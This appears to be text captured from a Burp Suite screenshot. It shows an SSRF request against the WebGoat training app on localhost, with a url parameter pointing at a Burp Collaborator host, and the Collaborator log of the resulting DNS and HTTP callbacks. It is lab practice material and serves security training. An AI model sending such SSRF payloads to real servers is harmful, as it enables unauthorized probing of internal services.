 Send
Cancel
< ▼
> ▼
Request
Pretty
Raw
Hex
\n
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 62
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
10 Origin: http://127.0.0.1:8081
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8081/WebGoat/start.mvc
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: JSESSIONID=
BIMt6S1YnHvyd-HE9wv0NU1LKdsKKTmOaVzn29Mg
18 Connection: close
19
20 url=
http://bix16nymimjp2clisati276sljrafz.burpcollaborator.n
t
the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
1 2021-Nov-08 06:05:11 UTC DNS bix16nymimjp2clisati276sljrafz
2 2021-Nov-08 06:05:11 UTC DNS bix16nymimjp2clisati276sljrafz
3 2021-Nov-08 06:05:11 UTC DNS bix16nymimjp2clisati276sljrafz
4 2021-Nov-08 06:05:11 UTC DNS bix16nymimjp2clisati276sljrafz
5 2021-Nov-08 06:05:11 UTC HTTP bix16nymimjp2clisati276sljrafz
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name bix16nymimjp2clisati276sljrafz.burpcollaborato
The lookup was received from IP address 116.236.159.21 at 2021-Nov-08 06:05:11 UTC.